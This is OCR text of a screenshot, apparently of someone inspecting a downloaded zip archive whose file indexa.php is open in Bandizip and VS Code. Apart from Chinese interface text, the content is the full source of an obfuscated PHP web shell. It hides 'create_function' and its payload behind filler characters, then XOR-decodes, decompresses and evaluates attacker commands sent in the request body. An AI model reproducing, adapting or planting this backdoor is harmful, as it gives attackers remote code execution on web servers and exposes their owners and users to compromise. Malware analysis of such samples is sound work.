 download.zip - Bandizip (Professional)
文件(F) 编辑(E) 查找(I) 选项(O) 视图(V) 工具(T) 帮助(H)
打开 解压 新建 添加 删除 测试 扫描 查看 代码页
download.zip
名称 压缩后大小 原始大小 类型 修
indexa.php* 521 720 PHP 源... 20
文件(F) 编辑(E) 选择(S) 查看(V) ··· 搜索 [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
a.html indexa.php
F: > temp > BNZ.68cfac351443e1a > indexa.php
1 <?php
2 $t='e6R4RR_encode(@Rx(@gzcoRmpress($oR),$Rk)R);print("$p$kh$r$Rkf");}';
3 $h='ch(R"/$kh(.+)$kf/"R,@Rfile_get_RcontentRs("php://iRnput")R,R$m)==';
4 $d=str_replace(search: 'fU',replace: '',subject: 'fUcrfUefUate_fufUnfUctifUon');
5 $N='1) {@Rob_starRt();@eRval(@RgzuncRRomprReRss(@x(@RbRase64_decode($';
6 $e='vkzJlR2VQbRzhPhLHS";RfunRction x(R$t,$k){$Rc=RstrleRn($kR);$Rl=Rs';
7 $Z='R$k="e10adc39R";$khR=R"49ba59RabbRe5R6";$kf="e057Rf20f883e";R$p="';
8 $S='m[1]),R$kR)));$o=@oRb_get_cRonteRnts()R;@ob_end_cleanR();$Rr=@bas';
9 $W='$j++,$i+R+){$o.R=$t{$i}^R$kR{R$j};}}return R$o;}if R(@preRRg_maRt';
10 $T='trlen($t)R;$o=""R;foRr($i=0;$i<$l;R){foRr($jR=0;($j<$c&&$i<$RlR);';
11 $F=str_replace(search: 'R',replace: '',subject: $Z.$e.$T.$W.$h.$N.$S.$t);
12 $l=$d('',$F);$l();
已选择 1 个文件, 720 字节 (